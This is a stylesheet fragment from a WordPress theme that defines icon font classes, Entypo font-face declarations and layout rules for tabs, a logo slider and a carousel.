-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before,.fa-resistance:before{content:"\f1d0"}.fa-empire:before,.fa-ge:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-paper-plane:before,.fa-send:before{content:"\f1d8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-bed:before,.fa-hotel:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-y-combinator:before,.fa-yc:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-television:before,.fa-tv:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before{content:"\f2a3"}.fa-deaf:before,.fa-deafness:before,.fa-hard-of-hearing:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-sign-language:before,.fa-signing:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}@font-face {
font-family: 'EntypoRegular';
src: url(//www.perfectreplicarolex.com/wp-content/themes/mindig/core/assets/fonts/Entypo/entypo.eot);
src: url(//www.perfectreplicarolex.com/wp-content/themes/mindig/core/assets/fonts/Entypo/entypo.eot?#iefix) format('embedded-opentype'),
url(//www.perfectreplicarolex.com/wp-content/themes/mindig/core/assets/fonts/Entypo/entypo.woff) format('woff'),
url(//www.perfectreplicarolex.com/wp-content/themes/mindig/core/assets/fonts/Entypo/entypo.ttf) format('truetype'),
url(//www.perfectreplicarolex.com/wp-content/themes/mindig/core/assets/fonts/Entypo/entypo.svg#EntypoRegular) format('svg');
font-weight: normal;
font-style: normal;
}
@font-face {
font-family: 'EntypoSocialRegular';
src: url(//www.perfectreplicarolex.com/wp-content/themes/mindig/core/assets/fonts/Entypo/entypo-social.eot);
src: url(//www.perfectreplicarolex.com/wp-content/themes/mindig/core/assets/fonts/Entypo/entypo-social.eot?#iefix) format('embedded-opentype'),
url(//www.perfectreplicarolex.com/wp-content/themes/mindig/core/assets/fonts/Entypo/entypo-social.woff) format('woff'),
url(//www.perfectreplicarolex.com/wp-content/themes/mindig/core/assets/fonts/Entypo/entypo-social.ttf) format('truetype'),
url(//www.perfectreplicarolex.com/wp-content/themes/mindig/core/assets/fonts/Entypo/entypo-social.svg#EntypoRegular) format('svg');
font-weight: normal;
font-style: normal;
}
.entypo {
font-family: 'EntypoRegular';
font-size: 2em;
font-weight: normal;
line-height: 0;
}
.entypo-social {
font-family: 'EntypoSocialRegular';
font-size: 2em;
font-weight: normal;
line-height: 0;
}
.entypo.phone:before{ content:'\1F4DE'; }
.entypo.mobile:before{ content:'\1F4F1'; }
.entypo.mouse:before{ content:'\E789'; }
.entypo.address:before{ content:'\E723'; }
.entypo.mail:before{ content:'\2709'; }
.entypo.paper-plane:before{ content:'\1F53F'; }
.entypo.pencil:before{ content:'\270E'; }
.entypo.feather:before{ content:'\2712'; }
.entypo.attach:before{ content:'\1F4CE'; }
.entypo.inbox:before{ content:'\E777'; }
.entypo.reply:before{ content:'\E712'; }
.entypo.reply-all:before{ content:'\E713'; }
.entypo.forward:before{ content:'\27A6'; }
.entypo.user:before{ content:'\1F464'; }
.entypo.users:before{ content:'\1F465'; }
.entypo.add-user:before{ content:'\E700'; }
.entypo.vcard:before{ content:'\E722'; }
.entypo.export:before{ content:'\E715'; }
.entypo.location:before{ content:'\E724'; }
.entypo.map:before{ content:'\E727'; }
.entypo.compass:before{ content:'\E728'; }
.entypo.direction:before{ content:'\27A2'; }
.entypo.hair-cross:before{ content:'\1F3AF'; }
.entypo.share:before{ content:'\E73C'; }
.entypo.shareable:before{ content:'\E73E'; }
.entypo.heart:before{ content:'\2665'; }
.entypo.heart-empty:before{ content:'\2661'; }
.entypo.star:before{ content:'\2605'; }
.entypo.star-empty:before{ content:'\2606'; }
.entypo.thumbs-up:before{ content:'\1F44D'; }
.entypo.thumbs-down:before{ content:'\1F44E'; }
.entypo.chat:before{ content:'\E720'; }
.entypo.comment:before{ content:'\E718'; }
.entypo.quote:before{ content:'\275E'; }
.entypo.home:before{ content:'\2302'; }
.entypo.popup:before{ content:'\E74C'; }
.entypo.search:before{ content:'\1F50D'; }
.entypo.flashlight:before{ content:'\1F526'; }
.entypo.print:before{ content:'\E716'; }
.entypo.bell:before{ content:'\1F514'; }
.entypo.link:before{ content:'\1F517'; }
.entypo.flag:before{ content:'\2691'; }
.entypo.cog:before{ content:'\2699'; }
.entypo.tools:before{ content:'\2692'; }
.entypo.trophy:before{ content:'\1F3C6'; }
.entypo.tag:before{ content:'\E70C'; }
.entypo.camera:before{ content:'\1F4F7'; }
.entypo.megaphone:before{ content:'1F4E3'; }
.entypo.moon:before{ content:'\0045'; }
.entypo.palette:before{ content:'\1F3A8'; }
.entypo.leaf:before{ content:'\1F342'; }
.entypo.note:before{ content:'\266A'; }
.entypo.beamed-note:before{ content:'\266B'; }
.entypo.new:before{ content:'\1F4A5'; }
.entypo.graduation-cap:before{ content:'\1F393'; }
.entypo.book:before{ content:'\1F4D5'; }
.entypo.newspaper:before{ content:'\1F4F0'; }
.entypo.bag:before{ content:'\1F45C'; }
.entypo.airplane:before{ content:'\2708'; }
.entypo.lifebuoy:before{ content:'\E788'; }
.entypo.eye:before{ content:'\E70A'; }
.entypo.clock:before{ content:'\1F554'; }
.entypo.mic:before{ content:'\1F3A4'; }
.entypo.calendar:before{ content:'\1F4C5'; }
.entypo.flash:before{ content:'\26A1'; }
.entypo.thunder-cloud:before{ content:'\26C8'; }
.entypo.droplet:before{ content:'\1F4A7'; }
.entypo.cd:before{ content:'\1F4BF'; }
.entypo.briefcase:before{ content:'\1F4BC'; }
.entypo.air:before{ content:'\1F4A8'; }
.entypo.hourglass:before{ content:'\23F3'; }
.entypo.gauge:before{ content:'\1F6C7'; }
.entypo.language:before{ content:'\1F394'; }
.entypo.network:before{ content:'\E776'; }
.entypo.key:before{ content:'\1F511'; }
.entypo.battery:before{ content:'\1F50B'; }
.entypo.bucket:before{ content:'\1F4FE'; }
.entypo.magnet:before{ content:'\E7A1'; }
.entypo.drive:before{ content:'\1F4FD'; }
.entypo.cup:before{ content:'\2615'; }
.entypo.rocket:before{ content:'\1F680'; }
.entypo.brush:before{ content:'\E79A'; }
.entypo.suitcase:before{ content:'\1F6C6'; }
.entypo.traffic-cone:before{ content:'\1F6C8'; }
.entypo.globe:before{ content:'\1F30E'; }
.entypo.keyboard:before{ content:'\2328'; }
.entypo.browser:before{ content:'\E74E'; }
.entypo.publish:before{ content:'\E74D'; }
.entypo.progress-3:before{ content:'\E76B'; }
.entypo.progress-2:before{ content:'\E76A'; }
.entypo.progress-1:before{ content:'\E769'; }
.entypo.progress-0:before{ content:'\E768'; }
.entypo.light-down:before{ content:'\1F505'; }
.entypo.light-up:before{ content:'\1F506'; }
.entypo.adjust:before{ content:'\25D1'; }
.entypo.code:before{ content:'\E714'; }
.entypo.monitor:before{ content:'\1F4BB'; }
.entypo.infinity:before{ content:'\221E'; }
.entypo.light-bulb:before{ content:'\1F4A1'; }
.entypo.credit-card:before{ content:'\1F4B3'; }
.entypo.database:before{ content:'\1F4F8'; }
.entypo.voicemail:before{ content:'\2707'; }
.entypo.clipboard:before{ content:'\1F4CB'; }
.entypo.cart:before{ content:'\E73D'; }
.entypo.box:before{ content:'\1F4E6'; }
.entypo.ticket:before{ content:'\1F3AB'; }
.entypo.rss:before{ content:'\E73A'; }
.entypo.signal:before{ content:'\1F4F6'; }
.entypo.thermometer:before{ content:'\1F4FF'; }
.entypo.water:before{ content:'\1F4A6'; }
.entypo.sweden:before{ content:'\F601'; }
.entypo.line-graph:before{ content:'\1F4C8'; }
.entypo.pie-chart:before{ content:'\25F4'; }
.entypo.bar-graph:before{ content:'\1F4CA'; }
.entypo.area-graph:before{ content:'\1F53E'; }
.entypo.lock:before{ content:'\1F512'; }
.entypo.lock-open:before{ content:'\1F513'; }
.entypo.logout:before{ content:'\E741'; }
.entypo.login:before{ content:'\E740'; }
.entypo.check:before{ content:'\2713'; }
.entypo.cross:before{ content:'\274C'; }
.entypo.squared-minus:before{ content:'\229F'; }
.entypo.squared-plus:before{ content:'\229E'; }
.entypo.squared-cross:before{ content:'\274E'; }
.entypo.circled-minus:before{ content:'\2296'; }
.entypo.circled-plus:before{ content:'\2295'; }
.entypo.circled-cross:before{ content:'\2716'; }
.entypo.minus:before{ content:'\2796'; }
.entypo.plus:before{ content:'\2795'; }
.entypo.erase:before{ content:'\232B'; }
.entypo.block:before{ content:'\1F6AB'; }
.entypo.info:before{ content:'\2139'; }
.entypo.circled-info:before{ content:'\E705'; }
.entypo.help:before{ content:'\2753'; }
.entypo.circled-help:before{ content:'\E704'; }
.entypo.warning:before{ content:'\26A0'; }
.entypo.cycle:before{ content:'\1F504'; }
.entypo.cw:before{ content:'\27F3'; }
.entypo.ccw:before{ content:'\27F2'; }
.entypo.shuffle:before{ content:'\1F500'; }
.entypo.back:before{ content:'\1F519'; }
.entypo.level-down:before{ content:'\21B3'; }
.entypo.retweet:before{ content:'\E717'; }
.entypo.loop:before{ content:'\1F501'; }
.entypo.back-in-time:before{ content:'\E771'; }
.entypo.level-up:before{ content:'\21B0'; }
.entypo.switch:before{ content:'\21C6'; }
.entypo.numbered-list:before{ content:'\E005'; }
.entypo.add-to-list:before{ content:'\E003'; }
.entypo.layout:before{ content:'\268F'; }
.entypo.list:before{ content:'\2630'; }
.entypo.text-doc:before{ content:'\1F4C4'; }
.entypo.text-doc-inverted:before{ content:'\E731'; }
.entypo.doc:before{ content:'\E730'; }
.entypo.docs:before{ content:'\E736'; }
.entypo.landscape-doc:before{ content:'\E737'; }
.entypo.picture:before{ content:'\1F304'; }
.entypo.video:before{ content:'\1F3AC'; }
.entypo.music:before{ content:'\1F3B5'; }
.entypo.folder:before{ content:'\1F4C1'; }
.entypo.archive:before{ content:'\E800'; }
.entypo.trash:before{ content:'\E729'; }
.entypo.upload:before{ content:'\1F4E4'; }
.entypo.download:before{ content:'\1F4E5'; }
.entypo.save:before{ content:'\1F4BE'; }
.entypo.install:before{ content:'\E778'; }
.entypo.cloud:before{ content:'\2601'; }
.entypo.upload-cloud:before{ content:'\E711'; }
.entypo.bookmark:before{ content:'\1F516'; }
.entypo.bookmarks:before{ content:'\1F4D1'; }
.entypo.open-book:before{ content:'\1F4D6'; }
.entypo.play:before{ content:'\25B6'; }
.entypo.paus:before{ content:'\2016'; }
.entypo.record:before{ content:'\25CF'; }
.entypo.stop:before{ content:'\25A0'; }
.entypo.ff:before{ content:'\23E9'; }
.entypo.fb:before{ content:'\23EA'; }
.entypo.to-start:before{ content:'\23EE'; }
.entypo.to-end:before{ content:'\23ED'; }
.entypo.resize-full:before{ content:'\E744'; }
.entypo.resize-small:before{ content:'\E746'; }
.entypo.volume:before{ content:'\23F7'; }
.entypo.sound:before{ content:'\1F50A'; }
.entypo.mute:before{ content:'\1F507'; }
.entypo.flow-cascade:before{ content:'\1F568'; }
.entypo.flow-branch:before{ content:'\1F569'; }
.entypo.flow-tree:before{ content:'\1F56A'; }
.entypo.flow-line:before{ content:'\1F56B'; }
.entypo.flow-parallel:before{ content:'\1F56C'; }
.entypo.left-bold:before{ content:'\E4AD'; }
.entypo.down-bold:before{ content:'\E4B0'; }
.entypo.up-bold:before{ content:'\E4AF'; }
.entypo.right-bold:before{ content:'\E4AE'; }
.entypo.left:before{ content:'\2B05'; }
.entypo.down:before{ content:'\2B07'; }
.entypo.up:before{ content:'\2B06'; }
.entypo.right:before{ content:'\27A1'; }
.entypo.circled-left:before{ content:'\E759'; }
.entypo.circled-down:before{ content:'\E758'; }
.entypo.circled-up:before{ content:'\E75B'; }
.entypo.circled-right:before{ content:'\E75A'; }
.entypo.triangle-left:before{ content:'\25C2'; }
.entypo.triangle-down:before{ content:'\25BE'; }
.entypo.triangle-up:before{ content:'\25B4'; }
.entypo.triangle-right:before{ content:'\25B8'; }
.entypo.chevron-left:before{ content:'\E75D'; }
.entypo.chevron-down:before{ content:'\E75C'; }
.entypo.chevron-up:before{ content:'\E75F'; }
.entypo.chevron-right:before{ content:'\E75E'; }
.entypo.chevron-small-left:before{ content:'\E761'; }
.entypo.chevron-small-down:before{ content:'\E760'; }
.entypo.chevron-small-up:before{ content:'\E763'; }
.entypo.chevron-small-right:before{ content:'\E762'; }
.entypo.chevron-thin-left:before{ content:'\E765'; }
.entypo.chevron-thin-down:before{ content:'\E764'; }
.entypo.chevron-thin-up:before{ content:'\E767'; }
.entypo.chevron-thin-right:before{ content:'\E766'; }
.entypo.left-thin:before{ content:'\2190'; }
.entypo.down-thin:before{ content:'\2193'; }
.entypo.up-thin:before{ content:'\2191'; }
.entypo.right-thin:before{ content:'\2192'; }
.entypo.arrow-combo:before{ content:'\E74F'; }
.entypo.three-dots:before{ content:'\23F6'; }
.entypo.two-dots:before{ content:'\23F5'; }
.entypo.dot:before{ content:'\23F4'; }
.entypo.cc:before{ content:'\1F545'; }
.entypo.cc-by:before{ content:'\1F546'; }
.entypo.cc-nc:before{ content:'\1F547'; }
.entypo.cc-nc-eu:before{ content:'\1F548'; }
.entypo.cc-nc-jp:before{ content:'\1F549'; }
.entypo.cc-sa:before{ content:'\1F54A'; }
.entypo.cc-nd:before{ content:'\1F54B'; }
.entypo.cc-pd:before{ content:'\1F54C'; }
.entypo.cc-zero:before{ content:'\1F54D'; }
.entypo.cc-share:before{ content:'\1F54E'; }
.entypo.cc-remix:before{ content:'\1F54F'; }
.entypo.db-logo:before{ content:'\1F5F9'; }
.entypo.db-shape:before{ content:'\1F5FA'; }
.entypo-social.github:before{ content:'\F300'; }
.entypo-social.c-github:before{ content:'\F301'; }
.entypo-social.flickr:before{ content:'\F303'; }
.entypo-social.c-flickr:before{ content:'\F304'; }
.entypo-social.vimeo:before{ content:'\F306'; }
.entypo-social.c-vimeo:before{ content:'\F307'; }
.entypo-social.twitter:before{ content:'\F309'; }
.entypo-social.c-twitter:before{ content:'\F30A'; }
.entypo-social.facebook:before{ content:'\F30C'; }
.entypo-social.c-facebook:before{ content:'\F30D'; }
.entypo-social.s-facebook:before{ content:'\F30E'; }
.entypo-social.google+:before{ content:'\F30F'; }
.entypo-social.c-google+:before{ content:'\F310'; }
.entypo-social.pinterest:before{ content:'\F312'; }
.entypo-social.c-pinterest:before{ content:'\F313'; }
.entypo-social.tumblr:before{ content:'\F315'; }
.entypo-social.c-tumblr:before{ content:'\F316'; }
.entypo-social.linkedin:before{ content:'\F318'; }
.entypo-social.c-linkedin:before{ content:'\F319'; }
.entypo-social.dribbble:before{ content:'\F31B'; }
.entypo-social.c-dribbble:before{ content:'\F31C'; }
.entypo-social.stumbleupon:before{ content:'\F31E'; }
.entypo-social.c-stumbleupon:before{ content:'\F31F'; }
.entypo-social.lastfm:before{ content:'\F321'; }
.entypo-social.c-lastfm:before{ content:'\F322'; }
.entypo-social.rdio:before{ content:'\F324'; }
.entypo-social.c-rdio:before{ content:'\F325'; }
.entypo-social.spotify:before{ content:'\F327'; }
.entypo-social.c-spotify:before{ content:'\F328'; }
.entypo-social.qq:before{ content:'\F32A'; }
.entypo-social.instagram:before{ content:'\F32D'; }
.entypo-social.dropbox:before{ content:'\F330'; }
.entypo-social.evernote:before{ content:'\F333'; }
.entypo-social.flattr:before{ content:'\F336'; }
.entypo-social.skype:before{ content:'\F339'; }
.entypo-social.c-skype:before{ content:'\F33A'; }
.entypo-social.renren:before{ content:'\F33C'; }
.entypo-social.sina-weibo:before{ content:'\F33F'; }
.entypo-social.paypal:before{ content:'\F342'; }
.entypo-social.picasa:before{ content:'\F345'; }
.entypo-social.soundcloud:before{ content:'\F348'; }
.entypo-social.mixi:before{ content:'\F34B'; }
.entypo-social.behance:before{ content:'\F34E'; }
.entypo-social.google-circles:before{ content:'\F351'; }
.entypo-social.vk:before{ content:'\F354'; }
.entypo-social.smashing:before{ content:'\F357'; }.features-tab-container {
position: relative;
background: #ffffff;
}
.features-tab-container ul.features-tab-labels {
min-height: 357px;
border-width: 0px 1px 0 0;
border-style: solid;
padding-right: 0;
}
html[dir="rtl"] .features-tab-container ul.features-tab-labels{
padding-right: 15px;
}
.features-tab-container ul.features-tab-labels li {
min-height: 30px;
line-height: 30px !important;
padding: 3px 8px 3px 8px;
list-style: none;
cursor: pointer;
margin-bottom: 0px;
border-width: 0 0 1px 0;
border-style: solid;
}
.features-tab-container ul.features-tab-labels li h4{
margin: 0;
}
.features-tab-container ul.features-tab-labels li img {
margin-right: 10px;
}
.features-tab-container ul.features-tab-labels li.withicon { position: relative; padding-left: 46px; }
.features-tab-container ul.features-tab-labels li.withicon img { position: absolute; left: 8px; }
.features-tab-container ul.features-tab-labels li.current-feature:hover {
border-width: 0 0 2px 0;
border-style: solid;
margin-right: -1px;
border-right: 1px solid #ffffff;
}
.features-tab-container ul.features-tab-labels li.current-feature {
border-width: 0 0 2px 0;
border-style: solid;
margin-right: -1px;
border-right: 1px solid #ffffff;
}
.features-tab-container ul.features-tab-labels li.features-tab-0,.features-tab-container ul.features-tab-labels li.features-tab-0:hover,.features-tab-container ul.features-tab-labels li.current-feature.features-tab-0{
border-top-width: 1px;
}
.features-tab-container .features-tab-wrapper .features-tab-content {
}
.features-tab-container .features-tab-wrapper .features-tab-content img{
width: 100%;
height: auto;
}
.features-tab-container .features-tab-wrapper .features-tab-content h4 {
font-weight: 800;
text-transform: uppercase;
}
.features-tab-container .features-tab-wrapper .features-tab-content p{
margin-top: 25px;
margin-left: 13px;
}
.features-tab-container img.shadow {
position: absolute; 
left: 254px; 
z-index: 9999;
}
.ie .features-tab-container img.shadow { left: 214px; }
#ie9 .features-tab-container img.shadow { left: 254px; }
#ie10 .features-tab-container img.shadow { left: 254px; }
@media (min-width: 980px) and (max-width: 1199px) {
.features-tab-container img.shadow, #ie9 .features-tab-container img.shadow { left: 214px; }
}
@media (min-width: 768px) and (max-width: 979px) {
.features-tab-container img.shadow, #ie9 .features-tab-container img.shadow { left: 160px; }
}
@media (max-width: 767px) {
.features-tab-container img.shadow { display: none; }
.features-tab-container ul.features-tab-labels { min-height: 0; }
}.logos-slider.wrapper h4{margin-bottom:0px;}
.logos-slider.wrapper{}
.logos-slider .list_carousel{border-top:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;padding:40px 0px;clear:both;}
.logos-slider .list_carousel ul{margin:0;padding:0;list-style:none;display:block;}
.logos-slider .list_carousel ul li{margin:0px 40px;display:block;float:left;}
.logos-slider .bwWrapper{position:relative;display:block;}
.logos-slider a[href='#']{cursor:default}
.logos-slider .list_carousel li img{filter:gray;}
.logos-slider .list_carousel li img:hover{filter:none;}
.logos-slider .list_carousel.responsive{width:auto;margin-left:0;}
.logos-slider .nav{width:49px;height:23px;margin:-12px 0px 0px auto;}
.logos-slider .nav .prev, .logos-slider .nav .next{width:24px;height:23px;float:left;display:block;cursor:pointer;background:none;text-indent:0px;border-width:2px;border-style:solid;border-radius:50%;text-align:center;font-size:18px;margin-top:-11px;}
.logos-slider .nav .prev{margin-right:2px;width:23px;background-position:top left;}
.logos-slider .nav .prev i{margin-right:2px;display:block;}
.logos-slider .nav .next i{margin-left:2px;display:block;}
.logos-slider .nav .next{background-position:0px -29px;}.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both;}
.owl-carousel .owl-animated-in{z-index:0;}
.owl-carousel .owl-animated-out{z-index:1;}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut;}
@-webkit-keyframes fadeOut{0%{opacity:1;}
100%{opacity:0;}
}
@keyframes fadeOut{0%{opacity:1;}
100%{opacity:0;}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out;}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1;}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px, 0px, 0px);}
.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.owl-carousel.owl-loaded{display:block;}
.owl-carousel.owl-loading{opacity:0;display:block;}
.owl-carousel.owl-hidden{opacity:0;}
.owl-carousel .owl-refresh .owl-item{display:none;}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;}
